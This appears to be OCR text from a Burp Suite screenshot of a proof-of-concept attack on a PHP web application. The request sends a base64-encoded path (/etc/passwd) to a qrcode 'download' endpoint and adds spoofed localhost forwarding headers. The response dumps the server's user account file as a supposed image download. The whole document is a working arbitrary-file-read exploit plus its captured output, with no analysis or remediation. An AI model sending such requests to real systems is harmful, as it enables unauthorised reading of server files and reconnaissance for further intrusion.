 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /public/index.php?s=/index/qrcode/download/url/L2V0Yy9wYXNzd2Q= HTTP/1.1
2 Host
3 Conn
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
14 Cookie: PHPSESSID=pre9lsog18m8apcevj5q34esfr
15 x-forwarded-for: 127.0.0.1
16 x-originating-ip: 127.0.0.1
17 x-remote-ip: 127.0.0.1
18 x-remote-addr: 127.0.0.1
19
20
Response
Raw Headers Hex
Pretty Raw Render \n Actions
3 Content-Type: text/html; charset=utf-8
4 Connection: close
5 X-Powered-By: PHP/7.3.24
6 Pragma: public
7 Expires: 0
8 Cache-Control: must-revalidate, post-check=0, pre-check=0
9 Cache-Control: private
10 Content-Disposition: attachment; filename="20210602000712162729.png"
11 Content-Transfer-Encoding: binary
12 Server: elb
13 Content-Length: 1236
14
15 root:x:0:0:root:/root:/bin/bash
16 bin:x:1:1:bin:/bin:/sbin/nologin
17 daemon:x:2:2:daemon:/sbin:/sbin/nologin
18 adm:x:3:4:adm:/var/adm:/sbin/nologin
19 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
20 sync:x:5:0:sync:/sbin:/bin/sync
21 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
22 halt:x:7:0:halt:/sbin:/sbin/halt
23 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
24 operator:x:11:0:operator:/root:/sbin/nologin
25 games:x:12:100:games:/usr/games:/sbin/nologin
26 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
27 nobody:x:99:99:Nobody:/:/sbin/nologin
28 avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
29 systemd-bus-proxy:x:999:997:systemd Bus Proxy:/:/sbin/nologin
30 systemd-network:x:998:996:systemd Network Management:/:/sbin/nologin
31 dbus:x:81:81:System message bus:/:/sbin/nologin
32 polkitd:x:997:995:User for polkitd:/:/sbin/nologin
33 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
34 tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/nu
35 chrony:x:996:994::/var/lib/chrony:/sbin/nologin
36 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
37 tcpdump:x:72:72::/:/sbin/nologin
38 nginx:x:995:993:Nginx web server:/var/lib/nginx:/sbin/nologin
39 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin